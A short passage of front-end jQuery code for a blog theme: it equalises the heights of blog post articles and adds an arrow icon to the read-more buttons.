		/* Blog posts same height */
		var maxHeight = 0;
		$("body.blog article.hentry").each(function(){
		if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
		});
		$("body.blog article.hentry").height(maxHeight);
		
		/* Blog link red more */
		$( '<i class="fa fa-arrow-right" aria-hidden="true"></i>' ).appendTo( "body.blog .read-more a.button" );
		
    }

	$(document).ready(init);

})(jQuery);